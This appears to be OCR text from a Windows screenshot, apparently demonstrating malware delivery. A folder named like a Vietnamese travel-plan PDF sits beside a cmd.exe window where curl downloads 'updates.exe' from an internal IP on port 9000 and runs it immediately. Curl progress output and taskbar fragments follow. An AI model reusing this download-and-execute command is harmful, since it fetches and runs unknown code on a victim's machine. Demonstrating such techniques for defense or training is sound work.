 truongvantrung
Ke_Hoach_Du_Lich....
Manage
C:\Windows\system32\cmd.exe
C:\Users\truongvantrung\Ke_Hoach_Du_Lich.pdf>curl http://172.16.17.20:9000/updates.exe -o updates.exe   & updates.exe
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100  100k  100  100k    0     0   100k      0  0:00:01 --:--:--  0:00:01  714k
Ke_Hoach_Du_L...
Date modified
2/6/2025 10:29
2/6/2025 10:36
15 items
1 item selected 304 KB
2 items
1 item selected 71 bytes
Type here to search
10:36 PM
2/6/2025
2